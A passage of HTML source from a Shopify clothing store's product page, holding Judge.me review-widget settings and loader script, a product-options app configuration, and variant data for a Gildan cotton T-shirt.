noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":3,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Native Heritage Store","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Native Heritage Store"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#f5d504}.jdgm-histogram .jdgm-star.jdgm-star{color:#f5d504}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f5d504}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Native Heritage Store'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/shopify_v2/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `native-american-pride-shop.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
        best_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#000000","--img-border-disabled-color":"#000000","--img-width":"50","--img-height":"50","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#000000","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"This is a required field.","email":"Please enter a valid email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"Please enter no less than %s characters.","max_char":"Please enter no more than %s characters.","max_s":"Please choose less than %s options.","min_s":"Please choose more than %s options.","total_s":"Please choose %s options.","min":"Please enter no less than %s.","max":"Please enter no more than %s.","currency":"USD","sold_out":"sold out","please_choose":"Please choose","add_to_cart":"ADD TO CART","buy_it_now":"BUY IT NOW","add_price_text":"Selection will add %s to the price","discount_code":"Discount code","application":"Apply","discount_error1":"Enter a valid discount code","discount_error2":"discount code isn't valid for the items in your cart"},"price":{"--price-border-color":"#000000","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#03de90","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"0","plan":0,"quantity-box":"0","price-value":"3,4,15,6,16,7","variant-original-margin-bottom":"15","strong-dorp-down":0,"radio-unchecked":"0","img-option-bigger":1,"add-button-reload":1,"buy-now-new":1,"open-theme-buy-now":1,"open-theme-ajax-cart":1,"free_plan":0,"img_cdn":1,"form-box-new":1,"automate_new":1,"timestamp":1686565344,"new":2,"color-swatch":"0","variant-original":"1","condition-is-hide":"0","init-variant-type":"3"}}; 
     
        
    best_option.product = {"id":8013887930601,"title":"Gildan Cotton T-Shirt NBD","handle":"63ae5ddc823a6a001deb23d1","description":"\u003cul class=\"details_list\" style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; width: 574px; list-style-position: initial; list-style-image: initial; padding: 0px 15px; color: #7f7f7f; font-family: GothamBook, Arial, Helvetica, sans-serif; font-size: 12px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eClassic Fit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003e100% Cotton\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003ePreshrunk jersey knit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eSeamless double-needle 7\/8\" collar\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTaped neck and shoulders\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTear away label\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eDouble-needle sleeve and bottom hems\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eQuarter-turned to eliminate center crease\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eFor sizing details, click \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1Fs1GOmHehdZce-st3Wu97C53sGbvSrtg\/view\" target=\"_blank\" rel=\"noopener\"\u003ehere\u003c\/a\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-12-29T19:41:16-08:00","created_at":"2022-12-29T19:41:16-08:00","vendor":"Fuel","type":"Shirts","tags":[],"price":1920,"price_min":1920,"price_max":3420,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44190382129385,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"FUEL-BD84105","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382162153,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"FUEL-2F77806","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382194921,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"FUEL-6942D8A","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953567465,"product_id":8013887930601,"position":1,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","variant_ids":[44190382129385,44190382162153,44190382194921,44190382227689,44190382260457,44190382293225,44190382325993,44190382358761]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":1920,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382227689,"title":"Black \/ 